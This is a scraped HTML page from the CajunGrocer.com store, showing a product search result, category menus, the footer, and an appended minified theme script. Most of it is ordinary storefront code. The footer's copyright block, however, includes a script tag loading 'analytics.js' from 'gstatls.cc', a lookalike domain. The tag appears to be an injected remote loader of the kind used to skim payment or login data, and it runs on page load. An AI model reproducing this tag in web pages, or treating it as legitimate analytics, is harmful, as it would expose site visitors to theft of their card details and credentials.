                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=013451426985&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=013451426985&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=013451426985&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=013451426985&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=013451426985&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=013451426985">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=013451426985">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=013451426985">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=013451426985">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=013451426985">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=013451426985">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=013451426985">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=013451426985">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=013451426985">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/richards-andouille-sausage-12-oz?tag=013451426985"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Andouille-Sausage-12oz-175x175.png" alt="Richard's Andouille Sausage 12 oz" title="Richard's Andouille Sausage 12 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/fresh-foods/richards-andouille-sausage-12-oz?tag=013451426985">Richard's Andouille Sausage 12 oz...</a></h4>
                <p class="description">Richard's Andouille Sausage 12 ozWhen you think of Andouille, you think of Louisiana and Gumbo. Our ..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">38</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">98</span></span></span>
                  <span class="saving">-10%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4737"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/js/custom.min.js
body_size: -306
content:
$(document).ready(function(){$screensize=$(window).width(),$screensize>1199&&$("#menu .nav > li.categories_hor > div > .column:nth-child(6n)").after('<div class="clearfix visible-lg-block"></div>'),$screensize<1199&&$("#menu .nav > li.categories_hor > div > .column:nth-child(4n)").after('<div class="clearfix visible-lg-block visible-md-block"></div>'),$(window).resize(function(){$screensize=$(window).width(),$screensize>1199&&($("#menu .nav > li.categories_hor > div .clearfix.visible-lg-block").remove(),$("#menu .nav > li.categories_hor > div > .column:nth-child(6n)").after('<div class="clearfix visible-lg-block"></div>')),$screensize<1199&&($("#menu .nav > li.categories_hor > div .clearfix.visible-lg-block").remove(),$("#menu .nav > li.categories_hor > div > .column:nth-child(4n)").after('<div class="clearfix visible-lg-block visible-md-block"></div>'))}),$screensize=$(window).width(),$screensize>1199&&$("#menu .nav > li.menu_brands > div > div:nth-child(12n)").after('<div class="clearfix visible-lg-block"></div>'),$screensize<1199&&$("#menu .nav > li.menu_brands > div > div:nth-child(6n)").after('<div class="clearfix visible-lg-block visible-md-block"></div>'),$screensize<991&&($("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove(),$("#menu .nav > li.menu_brands > div > div:nth-child(4n)").after('<div class="clearfix visible-lg-block visible-sm-block"></div>'),$("#menu .nav > li.menu_brands > div > div:last-child").after('<div class="clearfix visible-lg-block visible-sm-block"></div>')),$screensize<767&&($("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove(),$("#menu .nav > li.menu_brands > div > div:nth-child(2n)").after('<div class="clearfix visible-lg-block visible-xs-block"></div>'),$("#menu .nav > li.menu_brands > div > div:last-child").after('<div class="clearfix visible-lg-block visible-xs-block"></div>')),$(window).resize(function(){$screensize=$(window).width(),$screensize>1199&&($("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove(),$("#menu .nav > li.menu_brands > div > div:nth-child(12n)").after('<div class="clearfix visible-lg-block"></div>')),$screensize<1199&&($("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove(),$("#menu .nav > li.menu_brands > div > div:nth-child(6n)").after('<div class="clearfix visible-lg-block visible-md-block"></div>')),$screensize<991&&($("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove(),$("#menu .nav > li.menu_brands > div > div:nth-child(4n)").after('<div class="clearfix visible-lg-block visible-sm-block"></div>'),$("#menu .nav > li.menu_brands > div > div:last-child").after('<div class="clearfix visible-lg-block visible-sm-block"></div>')),$screensize<767&&($("#menu .nav > li.menu_brands > div > .clearfix.visible-lg-block").remove(),$("#menu .nav > li.menu_brands > div > div:nth-child(4n)").after('<div class="clearfix visible-lg-block visible-xs-block"></div>'),$("#menu .nav > li.menu_brands > div > div:last-child").after('<div class="clearfix visible-lg-block visible-xs-block"></div>'))}),$(function(){$(window).scroll(function(){$(this).scrollTop()>150?$("#back-top").fadeIn():$("#back-top").fadeOut()})}),jQuery(".backtotop").click(function(){jQuery("html, body").animate({scrollTop:0},"slow")}),$("#menu .nav > li").mouseover(function(){$screensize=$(window).width(),$screensize>991&&$(this).find("> div").stop(!0,!0).slideDown("fast"),$(this).bind("mouseleave",function(){$screensize=$(window).width(),$screensize>991&&$(this).find("> div").stop(!0,!0).css("display","none")})}),$("#menu .nav > li.categories > div > .column, #menu .nav > li div > ul > li").mouseover(function(){$screensize=$(window).width(),$screensize>991&&$(this).find("> div").css("display","block"),$(this).bind("mouseleave",function(){$screensize=$(window).width(),$screensize>991&&$(this).find("> div").css("display","none")})}),$("#container h3").wrapInner("<span></span>"),$("#menu .navbar-header > span").click(function(){$(this).toggleClass("active"),$("#menu .navbar-collapse").slideToggle("medium")}),$("#menu .nav > li > div > .column > div, .submenu, #menu .nav > li > div").before('<span class="submore"></span>'),$("span.submore").click(function(){$(this).next().slideToggle("fast"),$(this).toggleClass("plus")}),$(".qtyBtn").click(function(){if($(this).hasClass("plus")){var i=$(".qty #input-quantity").val();i++,$(".qty #input-quantity").val(i)}else{var i=$(".qty #input-quantity").val();i--,i>0&&$(".qty #input-quantity").val(i)}}),$("#form-currency, #form-language, #my_account").hover(function(){$(this).find("ul").stop(!0,!0).slideDown("fast")},function(){$(this).find("ul").stop(!0,!0).css("display","none")}),$("#header .links > ul > li.wrap_custom_block > div").each(function(){var i=$(".header-row").offset(),e=$(this).parent().offset(),n=e.left+$(this).outerWidth()-(i.left+$(".header-row").outerWidth());n>0&&$(this).css("margin-left","-"+(n+5)+"px")}),$(".drop-icon").click(function(){$("#header .htop").find(".left-top").slideToggle("fast")}),$(".wrap_custom_block").mouseover(function(){$(this).find("> .custom_block").slideDown("fast"),$(this).bind("mouseleave",function(){$(this).find("> .custom_block").css("display","none")})})});